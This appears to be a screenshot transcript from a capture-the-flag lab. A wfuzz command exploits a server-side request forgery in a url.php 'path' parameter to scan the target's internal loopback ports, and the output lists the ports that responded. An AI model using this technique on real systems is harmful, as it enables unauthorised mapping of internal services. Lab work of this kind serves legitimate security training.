 ~/Do/h/K/nmap wfuzz -c -z range,1-65535 --hl 2 '10.10.10.55:60000/url.php
?path=127.0.0.1:FUZZ'
/usr/local/lib/python3.8/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not
compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=127.0.0.1:FUZZ
Total requests: 65535
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000022:   200        4 L      4 W      62 Ch       "22"
000000090:   200        11 L     18 W     156 Ch      "90"
000000110:   200        17 L     24 W     187 Ch      "110"
000000200:   200        3 L      2 W      22 Ch       "200"
000000320:   200        26 L     109 W    1232 Ch     "320"
000000888:   200        78 L     265 W    3955 Ch     "888"
Total time: 0
Processed Requests: 27872
Filtered Requests: 27866
Requests/sec.: 0
/usr/local/lib/python3.8/dist-packages/wfuzz/wfuzz.py:47: UserWarning:Fatal exception:
Pycurl error 28: Operation timed out after 90000 milliseconds with 0 bytes received